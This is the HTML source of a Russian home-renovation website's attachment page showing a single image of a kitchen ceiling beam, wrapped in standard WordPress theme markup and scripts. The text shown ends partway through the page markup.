

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/kak-oformit-kuhnyu/9_min-44/
body_size: 99055
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_14888 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Потолочная балка на кухне - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/kak-oformit-kuhnyu/9_min-44/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Потолочная балка на кухне&raquo;" href="https://www.remontbp.com/kak-oformit-kuhnyu/9_min-44/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"314a87c857","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=14888' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkak-oformit-kuhnyu%2F9_min-44%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkak-oformit-kuhnyu%2F9_min-44%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-14888 attachmentid-14888 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-14888 post-loop-1 post-parity-odd post-entry-last single-big post  post-14888 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/kak-oformit-kuhnyu/9_min-44/' rel='bookmark' title='Постоянная ссылка: Потолочная балка на кухне'>Потолочная балка на кухне			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Февраль 26, 2014</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/kak-oformit-kuhnyu/9_min-44/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2014/02/9_min36.jpg'><img width="300" height="210" src="https://www.remontbp.com/wp-content/uploads/2014/02/9_min36-300x210.jpg" class="attachment-medium size-medium" alt="Потолочная балка на кухне" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/9_min36-300x210.jpg 300w, https://www.remontbp.com/wp-content/uploads/2014/02/9_min36-705x495.jpg 705w, https://www.remontbp.com/wp-content/uploads/2014/02/9_min36-450x316.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/02/9_min36.jpg 894w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/kak-oformit-kuhnyu/9_min-44/&amp;t=%D0%9F%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%B0%D1%8F%20%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%9F%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%B0%D1%8F%20%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5&url=https://www.remontbp.com/?p=14888' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/kak-oformit-kuhnyu/9_min-44/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fkak-oformit-kuhnyu%2F9_min-44%2F&amp;description=%D0%9F%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%B0%D1%8F%20%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2014%2F02%2F9_min36-705x495.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/kak-oformit-kuhnyu/9_min-44/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%9F%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%B0%D1%8F%20%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5&amp;body=https://www.remontbp.com/kak-oformit-kuhnyu/9_min-44/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
